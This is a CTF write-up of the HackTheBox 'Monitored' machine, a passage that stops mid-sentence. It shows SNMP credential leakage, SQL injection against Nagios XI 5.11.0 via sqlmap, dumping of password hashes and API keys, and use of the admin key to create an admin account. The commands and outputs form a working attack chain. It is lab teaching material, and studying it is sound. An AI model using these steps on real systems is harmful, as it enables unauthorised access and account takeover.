Monitored – HackTheBox Link to heading
- OS: Linux
- Difficulty: Medium
- Platform: HackTheBox
![]()
User Link to heading
We start with a Nmap scan and find the following ports open: 22 SSH, 80 HTTP, 389 Lightweight Directory Access Protocol (LDAP), 443 HTTPs and 5667
❯ sudo nmap -sVC -p22,80,389,443,5667 10.10.11.248 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-10 19:00 -04
Nmap scan report for 10.10.11.248
Host is up (0.21s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
5667/tcp open  tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.86 seconds
Looking at the scan we can see that port 80 HTTP service redirects to nagios.monitored.htb. So we add that domain to our /etc/hosts file running:
❯ sudo echo '10.10.11.248 monitored.htb nagios.monitored.htb' >> /etc/hosts
where 10.10.11.248 is the victim’s machine IP
This machine also presents User Datagram Protocol|UDP ports open:
❯ sudo nmap -sUV -p123,161 10.10.11.248 -oN targeted_UDP

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-10 19:47 -04
Nmap scan report for monitored.htb (10.10.11.248)
Host is up (0.16s latency).

PORT    STATE SERVICE VERSION
123/udp open  ntp     NTP v4 (unsynchronized)
161/udp open  snmp    SNMPv1 server; net-snmp SNMPv3 server (public)
Service Info: Host: monitored

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.24 seconds
with port 161 running Simple Network Management Protocol (SNMP) service.
Visiting https://nagios.monitored.htb we can see a webpage:

The server is apparently running Nagios XI, a software used for monitoring activities.
Nagios XI is an extended interface of Nagios Core, intended as the enterprise-level version of the monitoring toolClicking on Access Nagios XI in this page shows a login page:

Searching on internet the default credentials for Nagios XI are root:nagiosxi. But they don’t work. Other default credentials such as admin:admin or guest:guest don’t work either.
At this point, since we don’t have any valid credentials, I will try to perform a Brute Force Directory Listing using Gobuster:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u https://nagios.monitored.htb/nagiosxi/ -x php -t 55 -k

===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     https://nagios.monitored.htb/nagiosxi/
[+] Method:                  GET
[+] Threads:                 55
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php            (Status: 302) [Size: 27] [--> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1]
/images               (Status: 301) [Size: 340] [--> https://nagios.monitored.htb/nagiosxi/images/]
/about                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/about/]
/.php                 (Status: 403) [Size: 286]
/login.php            (Status: 200) [Size: 26575]
/help                 (Status: 301) [Size: 338] [--> https://nagios.monitored.htb/nagiosxi/help/]
/tools                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/tools/]
/mobile               (Status: 301) [Size: 340] [--> https://nagios.monitored.htb/nagiosxi/mobile/]
/admin                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/admin/]
/reports              (Status: 301) [Size: 341] [--> https://nagios.monitored.htb/nagiosxi/reports/]
/account              (Status: 301) [Size: 341] [--> https://nagios.monitored.htb/nagiosxi/account/]
/includes             (Status: 301) [Size: 342] [--> https://nagios.monitored.htb/nagiosxi/includes/]
/install.php          (Status: 302) [Size: 0] [--> https://nagios.monitored.htb/nagiosxi/]
/backend              (Status: 301) [Size: 341] [--> https://nagios.monitored.htb/nagiosxi/backend/]
/db                   (Status: 301) [Size: 336] [--> https://nagios.monitored.htb/nagiosxi/db/]
/api                  (Status: 301) [Size: 337] [--> https://nagios.monitored.htb/nagiosxi/api/]
/upgrade.php          (Status: 302) [Size: 0] [--> index.php]
/config               (Status: 301) [Size: 340] [--> https://nagios.monitored.htb/nagiosxi/config/]
/suggest.php          (Status: 200) [Size: 27]
/views                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/views/]
/sounds               (Status: 403) [Size: 286]
/rr.php               (Status: 302) [Size: 0] [--> login.php]
/terminal             (Status: 200) [Size: 5215]
/.php                 (Status: 403) [Size: 286]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================
Visiting https://nagios.monitored.htb/nagiosxi/terminal/ shows kind of a terminal that asks for a user and a password:

so nothing interesting here at the moment
Back to UDP ports, if we check SNMP messages with snmpwalk we can see the following:
❯ snmpwalk -v 2c -c public 10.10.11.248

iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (434466) 1:12:24.66
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (1581) 0:00:15.81
<SNIP>
but this takes too much time. We can do it faster using snmpbulkwalk and storing all the output into a file called snmpbulk-output.txt:
❯ snmpbulkwalk -Cr1000 -c public -v2c 10.10.11.248 > snmpbulk-output.txt
If I check the created file with cat I can eventually see something interesting:
❯ cat snmpbulk-output.txt

iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (451621) 1:15:16.21
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (1581) 0:00:15.81
<SNIP>
iso.3.6.1.2.1.25.4.2.1.5.1379 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.1420 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1421 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1433 = STRING: "-bd -q30m"
<SNIP>
where we have a user and a password: svc:XjH7VCehowpR1xZB
Using this user and password at https://nagios.monitored.htb/nagiosxi/login.php does not work:

I note that the displayed message is different from that shown when we provide invalid credentials:

so I assume that the user svc exists.
Back to directories found with Gobuster the directory /api, and after applying a lot of brute forcing, leads to the direction https://nagios.monitored.htb/nagiosxi/api/v1/authenticate/:

and using cURL with POST method I get:
❯ curl -s -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate' --insecure

{"error":"Must be valid username and password."}
So, apparently, the site is asking for a username and password fields. We can try to post the data we have previously found using cURL as well:
❯ curl -s -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate' --insecure -d 'username=svc&password=XjH7VCehowpR1xZB'

{"username":"svc","user_id":"2","auth_token":"eebd2c4f308f2ec54f93a4392e75a5a5d952bf50","valid_min":5,"valid_until":"Fri, 10 May 2024 20:42:26 -0400"}
Checking Nagios XI documentation we can see that to interact with tokens we can visit:
https://localhost:5693/api?token=mytoken
After playing with the parameters, visiting the following page works:
❯ curl -s --insecure 'https://nagios.monitored.htb/nagiosxi/login.php?token=eebd2c4f308f2ec54f93a4392e75a5a5d952bf50'


        <!DOCTYPE html>
        <!-- <!DOCTYPE html> -->
<SNIP>
and visiting the victim server webpage https://nagios.monitored.htb/nagiosxi/login.php?token=eebd2c4f308f2ec54f93a4392e75a5a5d952bf50 from Firefox browser shows a login panel:

Now we are logged in we search for vulnerabilities for Nagios XI, more specifically we are using version 5.11.0. We find this post that indicates a potential SQL Injection based on the route:
/nagiosxi/admin/banner_message-ajaxhelper.php
based on the parameter id (point 3 from the post) with action update_banner_message_settings.
We use SQLMap against this route. First, I get the nagiosxi cookie going to my Firefox browser, then Inspect > Storage and get the cookie. In my case I got dkkthk9urkl17li0bsrn5r2t96. And now pass all the data to SQLMap prompt:
❯ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3' -p 'id' --cookie='nagiosxi=dkkthk9urkl17li0bsrn5r2t96' --batch

<SNIP>
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (4806=4806) THEN 3 ELSE (SELECT 7441 UNION SELECT 9346) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=3 OR (SELECT 2606 FROM(SELECT COUNT(*),CONCAT(0x7176766b71,(SELECT (ELT(2606=2606,1))),0x716b706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=3 AND (SELECT 7051 FROM (SELECT(SLEEP(5)))xZsL)
---
[21:54:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
<SNIP>
Next, check the databases adding --dbs flag:
❯ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3' -p 'id' --cookie='nagiosxi=dkkthk9urkl17li0bsrn5r2t96' --batch --dbs

<SNIP>
available databases [2]:
[*] information_schema
[*] nagiosxi
<SNIP>
Extract the tables from nagiosxi database:
❯ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3' -p 'id' --cookie='nagiosxi=dkkthk9urkl17li0bsrn5r2t96' --batch -D nagiosxi --tables

<SNIP>
Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog                 |
| xi_auth_tokens              |
| xi_banner_messages          |
| xi_cmp_ccm_backups          |
| xi_cmp_favorites            |
| xi_cmp_nagiosbpi_backups    |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata             |
| xi_cmp_trapdata_log         |
| xi_commands                 |
| xi_deploy_agents            |
| xi_deploy_jobs              |
| xi_eventqueue               |
| xi_events                   |
| xi_link_users_messages      |
| xi_meta                     |
| xi_mibs                     |
| xi_options                  |
| xi_sessions                 |
| xi_sysstat                  |
| xi_usermeta                 |
| xi_users                    |
+-----------------------------+
<SNIP>
And dump the user and passwords from xi_users:
❯ sqlmap -u 'https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3' -p 'id' --cookie='nagiosxi=dkkthk9urkl17li0bsrn5r2t96' --batch -D nagiosxi -T xi_users --dump

<SNIP>

Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 0            | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 0              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1715386179   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 4              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
<SNIP>
Where we find users and hashed passwords. I try to crack these passwords but got nothing
We also have some api_key parameter, which is IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL for admin user.
Based on some previous API endpoints we have found previously, and also as was shown in Nagios XI documentation, the api_key might be required at:
/nagiosxi/api/vi/admin?apikey=<API-KEY>
If I use api_key found from SQL database for user svc with cURL to this endpoint I get:
❯ curl -s 'https://nagios.monitored.htb/nagiosxi/api/v1/admin?apikey=2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK' --insecure

{"error":"Account is disabled"}
and if I use admin api_key from the database I get:
❯ curl -s 'https://nagios.monitored.htb/nagiosxi/api/v1/admin?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' --insecure

No Endpoint: admin
so we need to find a correct endpoint
Following the instructions from this forum post we can see how to create new users. More specifically, the following part is interesting:
curl -XPOST "http://x.x.x.x/nagiosxi/api/v1/system/user?apikey=LTltbjobR0X3V5ViDIitYaI8hjsjoFBaOcWYukamF7oAsD8lhJRvSPWq8I3PjTf7&pretty=1" -d "username=jmcdouglas&password=test&name=Jordan%20McDouglas&email=jmcdouglas@localhost"
{
    "success": "User account jmcdouglas was added successfully!",
    "userid": 13
}
so I replace the apikey value with my admin value and add a user with credentials gunzf0x:gunzf0x123. I do this running the following command with cURL:
❯ curl -s -X POST --insecure 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' -d 'username=gunzf0x&password=gunzf0x123&name=Tester&email=gunzf0x@htb.com'

{"success":"User account gunzf0x was added successfully!","user_id":6}
I can log in with this user, at https://nagios.monitored.htb/nagiosxi/login.php, but I see the same panel as svc user. So what if we can add “admin” privileges to this user when we create it? As it is explained in this post, we can add auth_level=admin parameter when creating the user. So I create a new user called gunzf0x2 and the same credentials.
❯ curl -s -X POST --insecure 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' -d 'username=gunzf0x2&password=gunzf0x123&name=Tester&email=gunzf0x@htb.com&auth_level=admin'

{"success":"User account gunzf0x2 was added successfully!","user_id":7}
I also note that I can check created users if we visit the following endpoint, but with a GET request:
